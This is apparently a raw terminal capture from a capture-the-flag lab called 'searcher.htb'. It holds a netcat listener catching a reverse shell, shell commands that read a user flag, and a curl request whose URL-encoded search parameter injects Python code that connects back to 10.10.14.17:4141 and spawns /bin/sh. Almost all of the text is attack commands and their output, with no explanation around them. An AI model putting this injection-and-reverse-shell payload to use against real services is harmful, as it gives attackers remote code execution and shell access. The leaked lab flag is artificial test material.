 ❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.208] 42626
$ whoami
whoami
svc
$ id
id
uid=1000(svc) gid=1000(svc) groups=1000(svc)
$ pwd
pwd
/var/www/app
$ cd /home/svc
cd /home/svc
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
133b66ada009908c3501b1d8bc94c2b2
$
curl 'http://searcher.htb/search' -X POST --data-raw 93x22
❯ curl 'http://searcher.htb/search' -X POST --data-raw 'engine=Accuweather&query=%27%2C+exec%
28%22import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREA
M%29%3Bs.connect%28%28%2710.10.14.17%27%2C4141%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.
dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport+pty%3B+pty.spawn%28%2
7%2Fbin%2Fsh%27%29%22%29%29%23'